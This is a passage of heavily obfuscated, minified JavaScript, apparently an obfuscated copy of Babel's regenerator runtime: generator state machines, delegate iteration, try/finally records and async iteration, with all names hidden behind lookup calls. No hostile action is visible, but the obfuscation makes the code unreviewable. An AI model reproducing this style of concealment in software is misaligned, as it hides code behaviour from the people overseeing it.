B4()[Yj(hs)],st([],[][[]]))?B4()[Yj(LQ)](CN,x18,SL8,Id(Id(JL))):B4()[Yj(m9)].call(null,m9,rH,NH,RL)])){var Ur8;return Ur8=L28(j58[B4()[Yj(m9)](C5,rH,NH,h9)],Id(LE)),Qd.pop(),Ur8;}if(sY(this[KI()[cE(Yq)](YG,CL,EX,Id(Id(JL)))],j58[BI(typeof KI()[cE(C4)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[PG8,W2,m9,RN]):KI()[cE(qP)](gX,El,Lv,SX)])){var m28;return m28=L28(j58[w0(typeof KI()[cE(nF)],'undefined')?KI()[cE(qP)].apply(null,[gX,El,FQ,Pm]):KI()[cE(Bs)].call(null,hw8,WN8,SX,v5)]),Qd.pop(),m28;}}else if(sO8){if(sY(this[KI()[cE(Yq)](YG,CL,wE,zL)],j58[B4()[Yj(m9)].call(null,w9,rH,NH,v3)])){var xQ8;return xQ8=L28(j58[BI(typeof B4()[Yj(bF)],st('',[][[]]))?B4()[Yj(LQ)].call(null,dX,f38,Fx,Id({})):B4()[Yj(m9)].apply(null,[Kr,rH,NH,Id(LE)])],Id(LE)),Qd.pop(),xQ8;}}else{if(Id(U58))throw new (QZ[rj()[xE(Ps)](LQ,KU,Lf,Id(Id(LE)))])(z9()[fY(IX)](Mx,Bs,Id(Id([])),VQ));if(sY(this[KI()[cE(Yq)](YG,CL,H7,Lb)],j58[KI()[cE(qP)](gX,El,Id(Id({})),qP)])){var ms8;return ms8=L28(j58[KI()[cE(qP)](gX,El,g4,pU)]),Qd.pop(),ms8;}}}}Qd.pop();},KI()[cE(q3)](RN,Vn8,Id(LE),FP),function zE8(TN8,gQ8){Qd.push(WN8);for(var fQ8=gd(this[z9()[fY(zL)](RF,P2,dX,IT)][z9()[fY(LE)](gQ,qP,nF,r4)],JL);Ut(fQ8,LE);--fQ8){var p58=this[z9()[fY(zL)].apply(null,[Id(LE),P2,Id(LE),IT])][fQ8];if(lx(p58[VH()[nl(P2)](Bq,x2)],this[KI()[cE(Yq)](YG,vb,Fm,VU)])&&xX8.call(p58,KI()[cE(qP)](gX,II,Pj,pU))&&sY(this[KI()[cE(Yq)].apply(null,[YG,vb,VU,QP])],p58[KI()[cE(qP)](gX,II,ww,Id(LE))])){var Bs8=p58;break;}}Bs8&&(BI(BI(typeof rj()[xE(br)],'undefined')?rj()[xE(YG)].call(null,Id(Id({})),Q3,LJ8,rs):rj()[xE(fw)].call(null,HN,x2,LC,v5),TN8)||BI(VH()[nl(q3)].call(null,gS,Pb),TN8))&&lx(Bs8[VH()[nl(P2)](Bq,x2)],gQ8)&&lx(gQ8,Bs8[KI()[cE(qP)](gX,II,Id(Id(JL)),Id(LE))])&&(Bs8=null);var CY8=Bs8?Bs8[B4()[Yj(Yq)](HN,mp,M4,fw)]:{};CY8[B4()[Yj(EX)](C5,jj,US,br)]=TN8;CY8[q7()[Nw(H7)](Mx,rb,Bs,YG)]=gQ8;var kO8;return kO8=Bs8?(this[z9()[fY(Yq)](RX,dX,Px,ZJ8)]=pw()[ZG(E3)](hx,Ar,lm,j3,sj),this[pw()[ZG(E3)](hx,Ar,lm,sj,RM)]=Bs8[KI()[cE(qP)].apply(null,[gX,II,Lv,Id(Id([]))])],q98):this[BI(typeof KI()[cE(LQ)],st([],[][[]]))?KI()[cE(Bs)](WO8,fB8,Id(Id(JL)),Lb):KI()[cE(fN)].apply(null,[D4,Xz,fM,bF])](CY8),Qd.pop(),kO8;},KI()[cE(fN)](D4,XB,KX,h9),function mG8(BN8,Rm8){Qd.push(Im);if(BI(rj()[xE(v5)](Id(Id(JL)),WU,PG,rs),BN8[B4()[Yj(EX)](v3,jj,Y,g4)]))throw BN8[q7()[Nw(H7)].apply(null,[l5,r88,Id(Id({})),YG])];BI(rj()[xE(fw)](Kr,x2,nr8,pU),BN8[B4()[Yj(EX)].apply(null,[Ps,jj,Y,EX])])||BI(VH()[nl(q3)].apply(null,[Tw,Pb]),BN8[B4()[Yj(EX)](RX,jj,Y,MF)])?this[pw()[ZG(E3)](hx,Ar,rc8,Mx,tO)]=BN8[q7()[Nw(H7)].apply(null,[Id(JL),r88,Id(LE),YG])]:BI(q7()[Nw(m9)](JL,jV8,mv,HQ),BN8[B4()[Yj(EX)](CN,jj,Y,Id(Id({})))])?(this[BI(typeof VH()[nl(EX)],st([],[][[]]))?VH()[nl(E3)](AH8,bM):VH()[nl(H7)](g5,qG)]=this[q7()[Nw(H7)](LN,r88,fM,YG)]=BN8[q7()[Nw(H7)](AF,r88,v3,YG)],this[z9()[fY(Yq)](tO,dX,P2,n0)]=q7()[Nw(m9)](Id(LE),jV8,Id({}),HQ),this[pw()[ZG(E3)].call(null,hx,Ar,rc8,Id(Id({})),gQ)]=PU()[zG(Bs)].apply(null,[H38,vd,Pm,Id([]),r9,Id(Id([]))])):BI(z9()[fY(q3)].call(null,SX,Px,fN,TA8),BN8[w0(typeof B4()[Yj(LQ)],st('',[][[]]))?B4()[Yj(EX)](dX,jj,Y,jG):B4()[Yj(LQ)](mv,R18,z98,WO)])&&Rm8&&(this[pw()[ZG(E3)](hx,Ar,rc8,MF,sj)]=Rm8);var w58;return Qd.pop(),w58=q98,w58;},q7()[Nw(Cx)].call(null,KG,CG,l2,qM),function cw8(X38){Qd.push(br);for(var H58=gd(this[BI(typeof z9()[fY(Fm)],'undefined')?z9()[fY(JL)](vU,kQ,fM,zN):z9()[fY(zL)](h9,P2,Pb,RP8)][w0(typeof z9()[fY(l5)],'undefined')?z9()[fY(LE)].apply(null,[HQ,qP,RN,KU]):z9()[fY(JL)].call(null,C4,fn8,JL,GG)],JL);Ut(H58,LE);--H58){var XN8=this[z9()[fY(zL)](KX,P2,Id({}),RP8)][H58];if(BI(XN8[KI()[cE(qP)](gX,O5,As,RL)],X38)){var sr8;return this[KI()[cE(fN)](D4,Fk8,rH,l2)](XN8[B4()[Yj(Yq)].call(null,KN,mp,jr,Id(JL))],XN8[VH()[nl(C5)](GX,nF)]),Qd.pop(),cO8(XN8),sr8=q98,sr8;}}Qd.pop();},VH()[nl(qP)](K18,hs),function Jr8(H28){Qd.push(vT8);for(var lr8=gd(this[z9()[fY(zL)](RF,P2,bx,Wq)][z9()[fY(LE)](vd,qP,LQ,M78)],JL);Ut(lr8,wX[FQ]);--lr8){var DE8=this[w0(typeof z9()[fY(zL)],'undefined')?z9()[fY(zL)](fN,P2,RG,Wq):z9()[fY(JL)](Pb,HI8,Id(Id(LE)),h58)][lr8];if(BI(DE8[VH()[nl(P2)].apply(null,[W0,x2])],H28)){var t58=DE8[B4()[Yj(Yq)](P2,mp,tv,Mx)];if(BI(w0(typeof rj()[xE(fN)],st([],[][[]]))?rj()[xE(v5)](v3,WU,IT,KX):rj()[xE(YG)].call(null,w9,cX,U18,H7),t58[B4()[Yj(EX)](HN,jj,bd,qP)])){var U28=t58[w0(typeof q7()[Nw(gU)],st('',[][[]]))?q7()[Nw(H7)].call(null,Pm,cI,Id(Id(LE)),YG):q7()[Nw(vd)](vm,G58,RN,If8)];cO8(DE8);}var WF8;return Qd.pop(),WF8=U28,WF8;}}throw new (QZ[rj()[xE(Ps)](Pj,KU,IH,Lb)])(z9()[fY(LN)].call(null,FQ,w9,Id(Id(LE)),qY));},BI(typeof VH()[nl(jG)],st('',[][[]]))?VH()[nl(E3)](IX,W2):VH()[nl(m9)](G7,Lv),function fj8(pQ8,Hs8,UF8){Qd.push(wx);this[z9()[fY(fN)].call(null,Id(Id(LE)),GN,Pm,RS)]=X0(K6,[B4()[Yj(v5)](hG,Zx,jH,Mx),vs8(pQ8),rj()[xE(m9)].call(null,ww,Ss,g7,Id(JL)),Hs8,rj()[xE(Yq)](fN,qP,PN8,fF),UF8]);BI(w0(typeof pw()[ZG(vd)],st([],[][[]]))?pw()[ZG(E3)].apply(null,[hx,Ar,TE8,MF,v3]):pw()[ZG(mv)](sX,Hc8,rv8,Id(JL),fF),this[z9()[fY(Yq)](fN,dX,C4,wr8)])&&(this[q7()[Nw(H7)](h9,fv,Id(LE),YG)]=U48);var Om8;return Qd.pop(),Om8=q98,Om8;}]);var hE8;return Qd.pop(),hE8=wm8,hE8;};var Lj8=function(I58){"@babel/helpers - typeof";Qd.push(G58);Lj8=FL(VH()[nl(wE)](tt,pU),typeof QZ[BI(typeof z9()[fY(ww)],st('',[][[]]))?z9()[fY(JL)](P2,pm,Id(Id(LE)),n0):z9()[fY(z3)].apply(null,[Bs,Im,fN,L9])])&&FL(z9()[fY(H7)](Id(Id({})),RL,Ar,QQ),typeof QZ[z9()[fY(z3)](H7,Im,KU,L9)][B4()[Yj(v5)].call(null,LE,Zx,QU,MX)])?function(P48){return hN8.apply(this,[O1,arguments]);}:function(NF8){return hN8.apply(this,[EV,arguments]);};var B38;return Qd.pop(),B38=Lj8(I58),B38;};var Xv8=function(){"use strict";var Vj8=function(Wx,GF,d4){return K0.apply(this,[jk,arguments]);};var AF8=function(f48,Xm8,UG8,Ys8){Qd.push(HB8);var H98=Xm8&&qF(Xm8[VH()[nl(mv)](fI,KU)],tj8)?Xm8:tj8;var g38=QZ[q7()[Nw(Lv)].call(null,Id(LE),kX,Pm,j3)][q7()[Nw(v3)](sj,Wv,E3,RG)](H98[VH()[nl(mv)].apply(null,[fI,KU])]);var h38=new Z48(Ys8||[]);dm8(g38,q7()[Nw(gU)].apply(null,[P2,Td,Id(Id(JL)),n4]),X0(K6,[rj()[xE(wE)](g4,Fm,bg8,RF),zF8(f48,UG8,h38)]));var VX8;return Qd.pop(),VX8=g38,VX8;};var tj8=function(){};var TY8=function(){};var dQ8=function(){};var O58=function(EF8,gm8){function GG8(K58,bX8,dN8,R48){var M28=hN8(pR,[EF8[K58],EF8,bX8]);Qd.push(zP8);if(w0(rj()[xE(v5)].call(null,hG,WU,CF8,wE),M28[B4()[Yj(EX)](hs,jj,Mb,VU)])){var Nr8=M28[BI(typeof q7()[Nw(tO)],st([],[][[]]))?q7()[Nw(vd)].call(null,Ux,U18,fM,pr8):q7()[Nw(H7)](hs,AH,wE,YG)],hO8=Nr8[rj()[xE(wE)].apply(null,[Id({}),Fm,fP,EX])];var vY8;return vY8=hO8&&FL(pw()[ZG(JL)].apply(null,[LE,LQ,n2,Id([]),MF]),Lj8(hO8))&&mF8.call(hO8,B4()[Yj(gU)].call(null,l5,xO,Y7,FP))?gm8[KI()[cE(gU)](C5,ZQ8,n0,Id({}))](hO8[B4()[Yj(gU)](H7,xO,Y7,Id(Id([])))])[BI(typeof VH()[nl(H7)],'undefined')?VH()[nl(E3)](IM,pc8):VH()[nl(j3)](YQ,PG)](function(Kj8){Qd.push(Sm);GG8(pw()[ZG(E3)].apply(null,[hx,Ar,hw8,br,Kr]),Kj8,dN8,R48);Qd.pop();},function(Is8){Qd.push(bA8);GG8(rj()[xE(v5)].call(null,RM,WU,kr8,Id(Id(LE))),Is8,dN8,R48);Qd.pop();}):gm8[KI()[cE(gU)](C5,ZQ8,C4,Id(Id([])))](hO8)[BI(typeof VH()[nl(RX)],st([],[][[]]))?VH()[nl(E3)](SX,J18):VH()[nl(j3)].call(null,YQ,PG)](function(kG8){Qd.push(WW);Nr8[rj()[xE(wE)].call(null,Id(Id({})),Fm,x7,zL)]=kG8,dN8(Nr8);Qd.pop();},function(MG8){Qd.push(Hm);var d98;return d98=GG8(rj()[xE(v5)].apply(null,[LN,WU,Uw,Id(Id([]))]),MG8,dN8,R48),Qd.pop(),d98;}),Qd.pop(),vY8;}R48(M28[q7()[Nw(H7)].call(null,l2,AH,CN,YG)]);Qd.pop();}Qd.push(IM);var n48;dm8(this,q7()[Nw(gU)](br,PH,z3,n4),X0(K6,[rj()[xE(wE)](qP,Fm,Nk8,Yw),function v38(Js8,z48){var IX8=function(){return new gm8(function(BF8,mN8){GG8(Js8,z48,BF8,mN8);});};Qd.push(Al8);var cX8;return cX8=n48=n48?n48[VH()[nl(j3)].apply(null,[z88,PG])](IX8,IX8):IX8(),Qd.pop(),cX8;}]));Qd.pop();};var JF8=function(wr){return K0.apply(this,[k8,arguments]);};var ME8=function(Ex){return K0.apply(this,[p1,arguments]);};var Z48=function(bm8){Qd.push(UQ);this[z9()[fY(zL)](RF,P2,KG,Uj)]=[X0(K6,[VH()[nl(P2)](nf,x2),BI(typeof Y2()[Ks(YG)],st(z9()[fY(FQ)](Im,n0,j3,Bc8),[][[]]))?Y2()[Ks(hs)](z4,Yr,MF,j88):Y2()[Ks(LQ)](LM,rh8,z3,Ar)])],bm8[w0(typeof z9()[fY(wE)],'undefined')?z9()[fY(m9)].apply(null,[Id([]),tO,AF,gM]):z9()[fY(JL)](lM,N3,Id(Id([])),qG)](JF8,this),this[BI(typeof pw()[ZG(As)],'undefined')?pw()[ZG(mv)](wx,Qr,T5,dX,H7):pw()[ZG(bx)](Nv8,FQ,rh8,ww,QP)](Id(wX[FQ]));Qd.pop();};var Bj8=function(t48){Qd.push(gV8);if(t48||BI(z9()[fY(FQ)](br,n0,IX,WF),t48)){var f58=t48[C38];if(f58){var cm8;return Qd.pop(),cm8=f58.call(t48),cm8;}if(FL(VH()[nl(wE)](Db,pU),typeof t48[pw()[ZG(E3)](hx,Ar,Pz8,CN,j3)])){var EG8;return Qd.pop(),EG8=t48,EG8;}if(Id(QZ[B4()[Yj(fN)](RM,Rj,UY,Mx)](t48[z9()[fY(LE)](wE,qP,z3,bj)]))){var Vr8=v4(JL),W48=function cs8(){Qd.push(ps8);for(;sY(++Vr8,t48[z9()[fY(LE)](Id([]),qP,fM,RG8)]);)if(mF8.call(t48,Vr8)){var zw8;return cs8[rj()[xE(wE)](C4,Fm,p8,HN)]=t48[Vr8],cs8[rj()[xE(q3)](lM,Rx,fd,H7)]=Id(Z6[BI(typeof q7()[Nw(Ps)],st([],[][[]]))?q7()[Nw(vd)](RX,sm8,z3,Ap8):q7()[Nw(KU)].call(null,w9,SI8,Id(Id(LE)),Ps)]()),Qd.pop(),zw8=cs8,zw8;}cs8[w0(typeof rj()[xE(RX)],'undefined')?rj()[xE(wE)](Id({}),Fm,p8,Fm):rj()[xE(YG)].call(null,br,cZ8,PB8,rs)]=l48;cs8[rj()[xE(q3)].call(null,Id([]),Rx,fd,KX)]=Id(LE);var Qm8;return Qd.pop(),Qm8=cs8,Qm8;};var UY8;return UY8=W48[pw()[ZG(E3)](hx,Ar,Pz8,Id([]),vU)]=W48,Qd.pop(),UY8;}}throw new (QZ[MI()[Zw(LE)](wE,Q48,mv,jr,Pb,Cx)])(st(Lj8(t48),BI(typeof wU()[lO(v3)],st(BI(typeof z9()[fY(mv)],st('',[][[]]))?z9()[fY(JL)](pU,mX,Id(JL),g88):z9()[fY(FQ)](C4,n0,LN,WF),[][[]]))?wU()[lO(FQ)].call(null,HR8,nr8,L18,mp):wU()[lO(FP)](Lv,jr,NW,MX)));};Qd.push(PG8);Xv8=function Aw8(){return Ij8;};var l48;var Ij8={};var vQ8=QZ[q7()[Nw(Lv)].call(null,Lv,F0,rH,j3)][VH()[nl(mv)].call(null,DY,KU)];var mF8=vQ8[VH()[nl(FP)](Ap8,z3)];var dm8=QZ[q7()[Nw(Lv)](E3,F0,fw,j3)][wU()[lO(LE)].apply(null,[Ps,Rm,V58,nF])]||function(Dr8,YN8,xw8){return hN8.apply(this,[Cn,arguments]);};var CG8=FL(VH()[nl(wE)].apply(null,[MS,pU]),typeof QZ[z9()[fY(z3)].call(null,q3,Im,Pj,kP)])?QZ[z9()[fY(z3)](MX,Im,Id(Id(JL)),kP)]:{};var C38=CG8[B4()[Yj(v5)].apply(null,[KG,Zx,W4,h9])]||rj()[xE(C5)](Im,VU,U4,RM);var jO8=CG8[rj()[xE(l5)].call(null,rs,l2,dv,j3)]||MI()[Zw(JL)](YG,rL8,mp,v18,LQ,fQ);var kF8=CG8[pw()[ZG(LE)].apply(null,[pU,bx,ps8,Pb,AF])]||MI()[Zw(LQ)](Kr,rL8,fw,wd8,vm,MX);try{var vE8=Qd.length;var NN8=Id([]);Vj8({},z9()[fY(FQ)].call(null,Bs,n0,l5,Ap8));}catch(zr8){Qd.splice(gd(vE8,JL),Infinity,PG8);Vj8=function(JO8,I28,KX8){return hN8.apply(this,[tk,arguments]);};}Ij8[VH()[nl(r9)].apply(null,[ZP,JQ])]=AF8;var lm8=BI(typeof rj()[xE(Ar)],st('',[][[]]))?rj()[xE(YG)](gQ,G68,vN8,rH):rj()[xE(gU)](Pj,gU,Qp,RN);var dw8=q7()[Nw(q3)](Lv,mU,FQ,fN);var MO8=KI()[cE(v5)](qG,U08,HQ,jG);var FO8=BI(typeof z9()[fY(HN)],'undefined')?z9()[fY(JL)](Ar,lU,h9,Ft8):z9()[fY(qP)].call(null,vU,C5,v5,gL);var J28={};var nE8={};Vj8(nE8,C38,function(){return hN8.apply(this,[XZ,arguments]);});var d28=QZ[w0(typeof q7()[Nw(j3)],st([],[][[]]))?q7()[Nw(Lv)](H7,F0,l5,j3):q7()[Nw(vd)].apply(null,[Pb,SX,qP,Nw8])][q7()[Nw(qP)].call(null,r9,pI,ww,KX)];var f28=d28&&d28(d28(Bj8([])));f28&&w0(f28,vQ8)&&mF8.call(f28,C38)&&(nE8=f28);var q58=dQ8[VH()[nl(mv)](DY,KU)]=tj8[VH()[nl(mv)](DY,KU)]=QZ[q7()[Nw(Lv)].call(null,Pb,F0,g4,j3)][q7()[Nw(v3)].apply(null,[l5,W9,LN,RG])](nE8);function IY8(z58){Qd.push(Bg8);[pw()[ZG(E3)](hx,Ar,Qg8,Id(LE),wE),rj()[xE(v5)].apply(null,[KN,WU,WQ8,VU]),w0(typeof q7()[Nw(HN)],'undefined')?q7()[Nw(m9)](Id(Id([])),rr,RG,HQ):q7()[Nw(vd)].call(null,Yq,Z2,E3,Bc8)][z9()[fY(m9)](Kr,tO,hs,nC)](function(YY8){Vj8(z58,YY8,function(tQ8){var SG8;Qd.push(lG);return SG8=this[q7()[Nw(gU)](q3,hL,Id(LE),n4)](YY8,tQ8),Qd.pop(),SG8;});});Qd.pop();}function zF8(tO8,h28,PX8){var B28=lm8;return function(z28,M98){Qd.push(TG);if(BI(B28,MO8))throw new (QZ[rj()[xE(Ps)].apply(null,[j3,KU,Up,P2])])(rj()[xE(H7)](H7,Rj,g7,fQ));if(BI(B28,FO8)){if(BI(rj()[xE(v5)].apply(null,[Lb,WU,YY,Id(Id(JL))]),z28))throw M98;var MY8;return MY8=X0(K6,[rj()[xE(wE)].call(null,Im,Fm,xf,s2),l48,rj()[xE(q3)].call(null,l5,Rx,nP,SX),Id(wX[FQ])]),Qd.pop(),MY8;}for(PX8[z9()[fY(Yq)].call(null,l5,dX,Pj,HO)]=z28,PX8[q7()[Nw(H7)](pU,tI,zL,YG)]=M98;;){var cN8=PX8[z9()[fY(fN)](hU,GN,C4,SP)];if(cN8){var gX8=CE8(cN8,PX8);if(gX8){if(BI(gX8,J28))continue;var Cr8;return Qd.pop(),Cr8=gX8,Cr8;}}if(BI(pw()[ZG(E3)].call(null,hx,Ar,w7,j3,hU),PX8[z9()[fY(Yq)](Id(Id(JL)),dX,hG,HO)]))PX8[w0(typeof B4()[Yj(rs)],'undefined')?B4()[Yj(H7)](Id(Id(JL)),mv,Xl,Ps):B4()[Yj(LQ)].apply(null,[AF,zO,JQ,tO])]=PX8[rj()[xE(qP)].call(null,P2,K5,fb,EX)]=PX8[w0(typeof q7()[Nw(KX)],st('',[][[]]))?q7()[Nw(H7)](Ar,tI,C4,YG):q7()[Nw(vd)].apply(null,[br,xG8,Id([]),q88])];else if(BI(rj()[xE(v5)](P2,WU,YY,Id({})),PX8[z9()[fY(Yq)](Id(Id([])),dX,RF,HO)])){if(BI(B28,lm8))throw B28=FO8,PX8[BI(typeof q7()[Nw(jG)],'undefined')?q7()[Nw(vd)](Id(Id([])),rR8,H3,Oh8):q7()[Nw(H7)](IX,tI,Lv,YG)];PX8[KI()[cE(H7)](KX,Ul,v5,fw)](PX8[q7()[Nw(H7)](CN,tI,H3,YG)]);}else BI(q7()[Nw(m9)].call(null,Id(Id(JL)),YZ,Id(LE),HQ),PX8[z9()[fY(Yq)](LE,dX,C4,HO)])&&PX8[KI()[cE(q3)](RN,b7,Ux,qP)](q7()[Nw(m9)](z3,YZ,YG,HQ),PX8[q7()[Nw(H7)].call(null,q3,tI,EX,YG)]);B28=MO8;var Y38=hN8(pR,[tO8,h28,PX8]);if(BI(z9()[fY(q3)](RG,Px,v5,Wq),Y38[B4()[Yj(EX)].call(null,LQ,jj,tY,Id(JL))])){if(B28=PX8[rj()[xE(q3)](As,Rx,nP,gQ)]?FO8:dw8,BI(Y38[q7()[Nw(H7)](HN,tI,Id(Id(LE)),YG)],J28))continue;var Yw8;return Yw8=X0(K6,[rj()[xE(wE)](Id(JL),Fm,xf,As),Y38[q7()[Nw(H7)](Id(JL),tI,fQ,YG)],rj()[xE(q3)](l5,Rx,nP,H3),PX8[rj()[xE(q3)](jG,Rx,nP,dX)]]),Qd.pop(),Yw8;}BI(rj()[xE(v5)].call(null,Id(Id(JL)),WU,YY,q3),Y38[B4()[Yj(EX)](KG,jj,tY,Id([]))])&&(B28=FO8,PX8[z9()[fY(Yq)](z3,dX,q3,HO)]=BI(typeof rj()[xE(wE)],st('',[][[]]))?rj()[xE(YG)].apply(null,[RN,Ar,LJ8,KU]):rj()[xE(v5)].apply(null,[w9,WU,YY,v5]),PX8[q7()[Nw(H7)](Id(Id(JL)),tI,vd,YG)]=Y38[BI(typeof q7()[Nw(hU)],st([],[][[]]))?q7()[Nw(vd)](sj,SI8,w9,G58):q7()[Nw(H7)].call(null,KG,tI,Lv,YG)]);}Qd.pop();};}function CE8(LO8,zX8){Qd.push(r88);var Lw8=zX8[z9()[fY(Yq)].call(null,Yw,dX,Id(Id({})),xQ)];var AE8=LO8[B4()[Yj(v5)](Bs,Zx,Eb,Id(Id(LE)))][Lw8];if(BI(AE8,l48)){var Mm8;return zX8[z9()[fY(fN)](v5,GN,q3,G0)]=null,BI(w0(typeof rj()[xE(KN)],st([],[][[]]))?rj()[xE(v5)].apply(null,[Id(LE),WU,pW,lM]):rj()[xE(YG)](Id(JL),cg8,pr8,HN),Lw8)&&LO8[B4()[Yj(v5)].call(null,HQ,Zx,Eb,hs)][q7()[Nw(m9)](hU,hY,m9,HQ)]&&(zX8[z9()[fY(Yq)](Id(Id([])),dX,RF,xQ)]=BI(typeof q7()[Nw(Pm)],'undefined')?q7()[Nw(vd)](Id({}),qQ,nF,ZX8):q7()[Nw(m9)](IX,hY,n0,HQ),zX8[w0(typeof q7()[Nw(g4)],'undefined')?q7()[Nw(H7)](fM,fE,Id([]),YG):q7()[Nw(vd)].apply(null,[HQ,z2,Id(LE),CN])]=l48,CE8(LO8,zX8),BI(rj()[xE(v5)](Z2,WU,pW,hU),zX8[z9()[fY(Yq)](lM,dX,Id(Id({})),xQ)]))||w0(BI(typeof q7()[Nw(ww)],st([],[][[]]))?q7()[Nw(vd)](gQ,cj8,Id([]),ON8):q7()[Nw(m9)](VU,hY,Lv,HQ),Lw8)&&(zX8[z9()[fY(Yq)].apply(null,[lM,dX,pU,xQ])]=rj()[xE(v5)](hU,WU,pW,lM),zX8[q7()[Nw(H7)].apply(null,[tO,fE,j3,YG])]=new (QZ[MI()[Zw(LE)](wE,sZ8,Id(Id(JL)),jr,fw,tO)])(st(st(B4()[Yj(q3)].apply(null,[m9,st8,cb,Id(Id(JL))]),Lw8),pw()[ZG(Bs)](tB8,E3,hW,Id({}),Lv)))),Qd.pop(),Mm8=J28,Mm8;}var ZG8=hN8(pR,[AE8,LO8[B4()[Yj(v5)].apply(null,[Z2,Zx,Eb,C4])],zX8[q7()[Nw(H7)].apply(null,[Pm,fE,Id([]),YG])]]);if(BI(rj()[xE(v5)](fw,WU,pW,KU),ZG8[BI(typeof B4()[Yj(RF)],'undefined')?B4()[Yj(LQ)](jG,kQ,lQ,Id(Id(JL))):B4()[Yj(EX)](fN,jj,rp,gQ)])){var VG8;return zX8[z9()[fY(Yq)].apply(null,[RG,dX,QP,xQ])]=rj()[xE(v5)](s2,WU,pW,KN),zX8[w0(typeof q7()[Nw(Px)],'undefined')?q7()[Nw(H7)](vU,fE,LN,YG):q7()[Nw(vd)](nF,rh8,qP,tE8)]=ZG8[q7()[Nw(H7)](Id([]),fE,Id(Id([])),YG)],zX8[z9()[fY(fN)].apply(null,[fN,GN,Pj,G0])]=null,Qd.pop(),VG8=J28,VG8;}var lN8=ZG8[q7()[Nw(H7)].apply(null,[RL,fE,sj,YG])];var LY8;return LY8=lN8?lN8[BI(typeof rj()[xE(jG)],st('',[][[]]))?rj()[xE(YG)].apply(null,[hG,xW,qM,Bx]):rj()[xE(q3)].apply(null,[EX,Rx,Q7,H3])]?(zX8[LO8[rj()[xE(m9)](C4,Ss,VI,s2)]]=lN8[rj()[xE(wE)].call(null,v3,Fm,kP,hU)],zX8[pw()[ZG(E3)].apply(null,[hx,Ar,Uw,wE,As])]=LO8[rj()[xE(Yq)](Bx,qP,jT8,E3)],w0(w0(typeof q7()[Nw(nF)],st([],[][[]]))?q7()[Nw(m9)](v5,hY,H3,HQ):q7()[Nw(vd)].call(null,RF,vc8,gQ,UK8),zX8[z9()[fY(Yq)].call(null,Cx,dX,Cx,xQ)])&&(zX8[z9()[fY(Yq)].call(null,Id(LE),dX,q3,xQ)]=w0(typeof pw()[ZG(KX)],st(z9()[fY(FQ)](Id(Id({})),n0,qP,pT),[][[]]))?pw()[ZG(E3)](hx,Ar,Uw,Id(Id(LE)),As):pw()[ZG(mv)].call(null,Qk8,Ev8,P5,vm,l2),zX8[BI(typeof q7()[Nw(RM)],st([],[][[]]))?q7()[Nw(vd)](Cx,kU,fM,GV8):q7()[Nw(H7)](C4,fE,H7,YG)]=l48),zX8[z9()[fY(fN)].call(null,mv,GN,Id({}),G0)]=null,J28):lN8:(zX8[z9()[fY(Yq)](br,dX,br,xQ)]=rj()[xE(v5)](QP,WU,pW,sj),zX8[q7()[Nw(H7)](ww,fE,P2,YG)]=new (QZ[MI()[Zw(LE)].call(null,wE,sZ8,Kr,jr,IX,QP)])(B4()[Yj(qP)](P2,kQ,Jr,mv)),zX8[z9()[fY(fN)](IX,GN,hs,G0)]=null,J28),Qd.pop(),LY8;}TY8[BI(typeof VH()[nl(KX)],st([],[][[]]))?VH()[nl(E3)](Cw8,Vq8):VH()[nl(mv)].call(null,DY,KU)]=dQ8;dm8(q58,B4()[Yj(mv)](Id([]),Yq,CH,Id([])),X0(K6,[rj()[xE(wE)](YG,Fm,j0,Id([])),dQ8,VH()[nl(hs)](Y78,LE),Id(LE)]));dm8(dQ8,B4()[Yj(mv)](bF,Yq,CH,Id(Id([]))),X0(K6,[rj()[xE(wE)](C4,Fm,j0,QP),TY8,VH()[nl(hs)].apply(null,[Y78,LE]),Id(LE)]));TY8[w0(typeof B4()[Yj(rH)],'undefined')?B4()[Yj(zL)].call(null,C5,RN,ZS,Id(Id({}))):B4()[Yj(LQ)].apply(null,[nF,Mq8,G4,Pm])]=Vj8(dQ8,kF8,KI()[cE(m9)].apply(null,[Cx,vc8,Id({}),pU]));Ij8[VH()[nl(l5)].apply(null,[dK8,sj])]=function(jQ8){Qd.push(H5);var l58=FL(VH()[nl(wE)](Mp,pU),typeof jQ8)&&jQ8[B4()[Yj(mv)].call(null,Mx,Yq,b0,Ar)];var nO8;return nO8=Id(Id(l58))&&(BI(l58,TY8)||BI(KI()[cE(m9)](Cx,WS,Bs,LQ),l58[BI(typeof B4()[Yj(jG)],'undefined')?B4()[Yj(LQ)](QP,sT8,E28,Id(JL)):B4()[Yj(zL)](RX,RN,N0,FQ)]||l58[KI()[cE(Ps)].call(null,VU,tS,j3,Yw)])),Qd.pop(),nO8;};Ij8[q7()[Nw(fN)].call(null,vd,IT,gU,Ss)]=function(mQ8){Qd.push(MF);QZ[q7()[Nw(Lv)](Cx,J88,Px,j3)][MI()[Zw(FP)].call(null,Ps,mH8,gU,PT8,Id(Id(LE)),Pj)]?QZ[q7()[Nw(Lv)](fw,J88,fF,j3)][MI()[Zw(FP)](Ps,mH8,Id(Id(JL)),PT8,Ps,FQ)](mQ8,dQ8):(mQ8[B4()[Yj(Cx)].apply(null,[Id(Id(LE)),sx,IT,Id({})])]=dQ8,Vj8(mQ8,kF8,KI()[cE(m9)](Cx,UQ8,FQ,QP)));mQ8[VH()[nl(mv)].call(null,wY,KU)]=QZ[q7()[Nw(Lv)](Id(Id(JL)),J88,FQ,j3)][w0(typeof q7()[Nw(H3)],st('',[][[]]))?q7()[Nw(v3)](bF,zS,Im,RG):q7()[Nw(vd)](rs,hH8,LN,Gx)](q58);var D48;return Qd.pop(),D48=mQ8,D48;};Ij8[MI()[Zw(E3)].call(null,FQ,kD8,l5,As,Id(Id(LE)),tO)]=function(QE8){return hN8.apply(this,[h8,arguments]);};IY8(O58[VH()[nl(mv)].call(null,DY,KU)]);Vj8(O58[VH()[nl(mv)].call(null,DY,KU)],jO8,function(){return hN8.apply(this,[hz,arguments]);});Ij8[rj()[xE(fN)](KN,YG,Xz,Id(Id({})))]=O58;Ij8[BI(typeof rj()[xE(KX)],'undefined')?rj()[xE(YG)].apply(null,[Yq,w5,BG,wE]):rj()[xE(zL)].apply(null,[AF,g4,Hl,AF])]=function(R98,Uw8,M58,r38,U38){Qd.push(XI8);BI(q2(wX[FQ]),U38)&&(U38=QZ[rj()[xE(Cx)](fN,Xr,Q78,Z2)]);var j98=new O58(AF8(R98,Uw8,M58,r38),U38);var BU8;return BU8=Ij8[VH()[nl(l5)](WM,sj)](Uw8)?j98:j98[BI(typeof pw()[ZG(hs)],st(BI(typeof 